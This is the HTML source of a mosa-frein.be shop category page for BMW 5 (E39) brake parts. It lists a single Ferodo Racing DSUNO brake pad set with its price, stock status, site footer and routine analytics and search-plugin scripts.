	<span class="hidden-sm-down sort-by">Sort by:</span>
	<div class="products-sort-order dropdown">
	  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Select
		<i class="material-icons pull-xs-right">&#xE5C5;</i>
	  </a>
	  <div class="dropdown-menu">
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/153069-5-e39?order=product.position.desc"
			class="select-list js-search-link"
		  >
			Relevance
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/153069-5-e39?order=product.name.asc"
			class="select-list js-search-link"
		  >
			Name, A to Z
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/153069-5-e39?order=product.name.desc"
			class="select-list js-search-link"
		  >
			Name, Z to A
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/153069-5-e39?order=product.price.asc"
			class="select-list js-search-link"
		  >
			Price, low to high
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/153069-5-e39?order=product.price.desc"
			class="select-list js-search-link"
		  >
			Price, high to low
		  </a>
			  </div>
	</div>
</div>	  
    <div class="hidden-md-up text-xs-center showing">
    Showing 1-1 of 1 item(s)
  </div>
  <div class="clearfix"></div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        



        <div id="product_list_content">
          
            <div id="js-product-list">
  <div class="products row product_content grid">
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="8609" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7001/8609-pads-ferodo-racing-dsuno-4044197630240.html" class="thumbnail product-thumbnail">
			<img
			  src = "https://b2c.mosa-frein.be/50973-home_default/pads-ferodo-racing-dsuno.jpg"
			  alt = ""
			  data-full-size-image-url = "https://b2c.mosa-frein.be/50973-large_default/pads-ferodo-racing-dsuno.jpg"
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="8609" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7001/8609-pads-ferodo-racing-dsuno-4044197630240.html" title="PADS FERODO RACING DSUNO" itemprop="name" class="product_name">PADS FERODO RACING DSUNO </br> F7030-401 </br>
		FCP1073Z</a></h4>
	  

	  <div class="desc">
		<p>
		Semi-endurance material for severe applications. High coefficient of friction / reduced wear / easy to control</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€317.94</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="8609">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
      </div>

  
    
<nav class="pagination">
<div class="products-selection">
<div class="row">
  <div class="col-md-4">
    
	
     <p class="sum"></p> Showing 1-1 of 1 item(s)
    
  </div>

  <div class="col-md-6">
    
      <ul class="page-list clearfix text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://b2c.mosa-frein.be/en/153069-5-e39"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
              </ul>
    
  </div>
  </div>
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"275968","value":"5 (E39)","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/153069-5-e39"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to 5 (E39)");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":8609,"name":"pads-ferodo-racing-dsuno","category":"7001","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7001%2F8609-pads-ferodo-racing-dsuno-4044197630240.html","price":317.94},'',true);MBG.addProductClick({"id":8609,"name":"pads-ferodo-racing-dsuno","category":"7001","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7001%2F8609-pads-ferodo-racing-dsuno-4044197630240.html","price":317.94});
            }
        });
        
    </script>

    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>